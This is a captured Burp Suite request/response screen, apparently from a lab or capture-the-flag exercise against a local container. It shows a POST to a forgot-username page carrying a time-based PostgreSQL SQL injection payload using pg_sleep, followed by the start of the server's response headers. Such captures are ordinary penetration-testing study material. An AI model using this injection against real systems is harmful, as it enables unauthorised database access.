 Request
Pretty Raw \n Actions
1 POST /forgotusername.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/forgotusername.php
12 Cookie: PHPSESSID=quq535k8o2srs79sq6erhpmjvj
13 Upgrade-Insecure-Requests: 1
14
15 username=0x4rt3mis';select+pg_sleep(3);--
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 00:10:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding